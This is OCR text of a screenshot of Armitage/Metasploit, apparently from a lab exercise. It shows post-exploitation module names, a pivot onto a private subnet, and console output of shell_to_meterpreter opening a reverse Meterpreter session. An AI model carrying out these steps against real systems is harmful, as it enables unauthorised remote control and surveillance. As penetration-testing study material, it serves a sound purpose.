 Applications Armitage Add Pivot Terminal - roo... 17:58 root
Armitage
Armitage View Hosts Attacks Workspaces Help
record_mic
screensaver
set_wallpaper
shell_to_meterpreter
sudo
system_session
upload_exec
zip
recon
osx
Add Pivot
host mask
192.168.100.0 255.255.255.0
Add Pivot
Console X Scan X Hail Mary X
msf post(multi/manage/shel
HANDLER => true
msf post(multi/manage/shel
[*] Post module running as
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.100.5:4433
[*] Sending stage (861480 bytes) to 192.168.100.4
[*] Meterpreter session 6 opened (192.168.100.5:4433 -> 192.168.100.4:41097) at
2022-06-23 17:58:33 -0700
[*] Command stager progress: 100.00% (773/773 bytes)
msf post(multi/manage/shell_to_meterpreter) >